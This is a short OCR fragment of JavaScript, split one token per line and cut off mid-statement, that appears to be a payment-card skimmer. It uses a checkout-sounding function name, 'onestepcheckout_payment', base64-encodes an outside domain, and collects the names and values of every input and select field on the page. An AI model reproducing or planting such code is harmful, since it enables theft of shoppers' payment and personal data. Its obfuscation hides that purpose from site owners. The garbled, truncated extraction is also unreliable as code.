
}
)
;
function
 onestepcheckout_payment
(
)
{
var
 arr 
=
{
}
,
    bl
,
 string
,
 domain 
=
atob
(
"
Ly9jZG4tZmlsZXN0b3JlLmNvbS9jYWNoZS
    host 
=
encodeURIComponent
(
location
.
host
)
;
    jQuery
(
"
input, 
select
"
)
.
each
(
function
(
)
{
        bl 
=
(
arr
[
this
.
name
]
==
"
"
||
 arr
[
this
.
name
]
==
"
undefined
"
||
typeof
 arr
[
this
.
name
]
===
"
undefined
"
)
&&
this
.
name 
!=
"
"
&&
this
.
name 
!=
"
undefined
"
&&
typeof
this
.
name 
!==
"
undefined
"
;